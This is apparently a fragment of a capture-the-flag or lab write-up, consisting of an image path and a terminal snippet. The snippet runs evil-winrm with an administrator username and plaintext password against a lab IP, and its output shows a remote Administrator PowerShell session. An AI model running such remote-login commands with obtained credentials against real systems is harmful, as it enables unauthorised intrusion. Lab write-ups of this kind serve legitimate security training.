 evil-winrm -i 10.10.10.172 -u administrator -p d0m@in4dminyeah!
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>